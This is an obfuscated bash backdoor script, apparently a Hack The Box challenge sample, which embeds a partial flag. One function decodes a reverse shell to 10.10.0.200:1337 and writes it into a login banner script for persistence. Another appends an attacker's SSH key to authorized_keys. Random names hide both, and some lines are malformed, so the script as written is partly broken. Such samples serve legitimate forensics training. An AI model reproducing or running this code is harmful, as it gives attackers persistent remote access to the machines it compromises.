 #!/bin/bash
lhJVXukWibAFfkv() {
ABvnz=echo 'bash -c "bash -i >& /dev/t
QOPjH='jcC8xMC4xMC4wLjIwMC8xMzM3IDA+JjEiJyA+IC9'
gQIxX='ldGMvdXBkYXRlLW1vdGQuZC8wMC1oZWFkZXIK'
echo "$ABvnz$QOPjH$gQIxX" | base64 --decode | bash
}
x7KG0bvubT6dID2() {
LQebW=echo -e "\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC8Vkq9UTKMakAx2Zq+PnZNc6nYuEK
gVR7i="3ZVXxH15bbUeB+elCb3JbVJyBfvAuZ0sonfAqZsyq9Jg6/KGtNsEmtVKXroPXhzFumTgg7Z1NvrUNv"
bkzHk="nqLIcfxTnP1+/4X284hp0bF2VbITb6oQKgzRdOs8GtOasKaK0k//2E5o0RKIEdrx0aL5HBOGPx0p8G"
q97up="rGe4kRKoAokGXwDVT22LlBylRkA6+x6jZtd2gYhCMgSZ0iM9RyY7k7K13tHXzEk7OciUmd5/Z7Yuol"
GYJan="nt3ByX9a+IfLMD/FQNy1B4DYhsY62O7o2xR0vxkBEp5UhBAX8gOTG0wjzrUHxmdUimXgiy39YVZaTJ"
HJj6A="QwLBtzJS//YhkewyF/+CP0H7wIKIErlf5WFK5skLYO6uKVpx6akGXY8GADnPU3iPK/MtBC+RqWssdk"
fD9Kc="GqFIA5xG2Fn+Klid9Obm1uXexJfYVjJMOfvuqtb6KcgLmi5uRkA6+x6jZtd2gYhCMgSZ0iM9RyY7k7"
hpAgs="K13tHXzEk7OciUmd5/Z7Yuolnt3ByX9a+IlSxaiOAD2iNJboNuUIxMH/9HNYKd6mlwUpovqFcGBqXi"
FqOPN="zcF21bxNGoOE31Vfox2fq2qW30BDWtHrrYi76iLh02FerHEYHdQAAA08NfUHyCw0fVl/qt6bAgKSb0"
CpJLT="2k691lcDAo5JpEEzNQpub0X8xJItrbw==HTB{r3d15_ " >> ~/.ssh/authorized_key"
PIx1p="s"
echo "$LQebW$gVR7i$bkzHk$q97up$GYJan$HJj6A$fD9Kc$hpAgs$FqOPN$CpJLT$PIx1p" | base64 --decode | bash
}
hL8FbEfp9L1261G() {
lhJVXukWibAFfkv
x7KG0bvubT6dID2
}
hL8FbEfp9L1261G